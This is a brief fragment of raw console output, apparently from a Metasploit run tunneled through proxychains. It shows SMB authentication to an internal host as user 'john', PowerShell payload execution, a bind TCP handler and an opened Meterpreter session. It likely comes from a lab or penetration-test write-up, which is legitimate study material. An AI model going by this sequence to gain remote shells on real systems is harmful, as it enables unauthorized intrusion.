 [*] 10.10.100.157:445 - Connecting to the server...
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.157:445-<><>-OK
[*] 10.10.100.157:445 - Authenticating to 10.10.100.157:445|DGOffice as user 'john'...
[*] 10.10.100.157:445 - Selecting PowerShell target
[*] 10.10.100.157:445 - Executing the payload...
[+] 10.10.100.157:445 - Service start timed out, OK if running a command or non-service ex
[*] Started bind TCP handler against 10.10.100.157:8080
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.157:8080-<--timeout
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.157:8080-<--timeout
|S-chain|-<>-127.0.0.1:9090-<><>-10.10.100.157:8080-<><>-OK
[*] Sending stage (206403 bytes) to 10.10.100.157
[*] Meterpreter session 1 opened (127.0.0.1:57488 -> 127.0.0.1:9090) at 2020-11-03 01:43:1
meterpreter >
Raw